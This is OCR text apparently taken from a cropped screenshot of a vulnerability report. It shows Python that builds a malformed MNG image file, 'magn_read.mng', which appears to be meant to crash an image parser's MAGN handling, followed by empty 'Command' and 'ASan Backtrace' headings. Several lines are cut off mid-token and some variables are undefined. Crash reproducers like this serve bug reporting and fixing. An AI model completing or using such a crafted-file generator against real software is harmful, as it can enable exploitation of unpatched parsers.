
jhdr_chunk = chunk(b'JHDR', jhdr_data)

jdat_chunk = chunk(b'JDAT', jpeg)

scanlines = b'\x00\x00'*128

compressed_scanlines = zlib.compress(scanlin
idat_chunk = chunk(b'IDAT', compressed_scanl
iend_chunk = chunk(b'IEND', b'')

mend_chunk = chunk(b'MEND', b'')

mng_bytes = mng_sig + mhdr_chunk + magn_chu
with open("magn_read.mng", "wb") as tmp:

<strong>Command</strong>
<strong>ASan Backtrace</strong>
===========================================